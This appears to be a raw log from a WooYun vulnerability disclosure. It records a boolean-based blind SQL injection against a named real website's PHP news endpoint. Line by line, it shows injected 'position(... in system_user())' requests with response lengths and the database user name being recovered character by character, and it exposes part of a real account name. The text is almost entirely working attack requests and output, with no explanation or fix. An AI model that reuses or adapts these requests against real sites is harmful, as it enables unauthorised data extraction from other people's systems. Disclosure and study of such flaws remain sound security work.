 http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x30%20in%20system_user())=12&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x31%20in%20system_user())=12&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x32%20in%20system_user())=12&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x33%20in%20system_user())=12&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x34%20in%20system_user())=12&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x35%20in%20system_user())=12&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x36%20in%20system_user())=12&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x37%20in%20system_user())=12&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x38%20in%20system_user())=12&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x39%20in%20system_user())=12&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x40%20in%20system_user())=12&id= --- 6281
False
[Result]: HOUTAI_2345@
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x25%20in%20system_user())=13&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x2e%20in%20system_user())=13&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x30%20in%20system_user())=13&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x31%20in%20system_user())=13&id= --- 6281
[Result]: HOUTAI_2345@1
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x25%20in%20system_user())=14&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x2e%20in%20system_user())=14&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x30%20in%20system_user())=14&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x31%20in%20system_user())=14&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x32%20in%20system_user())=14&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x33%20in%20system_user())=14&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x34%20in%20system_user())=14&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x35%20in%20system_user())=14&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x36%20in%20system_user())=14&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x37%20in%20system_user())=14&id= --- 6281
[Result]: HOUTAI_2345@17
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x25%20in%20system_user())=15&id= --- 29
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x2e%20in%20system_user())=15&id= --- 29
www.wooyun.org
http://so.2345.com/2345app/get_app_news.php?nt=0&type=660%20and%20position(0x30%20in%20system_user())=15&id= --- 29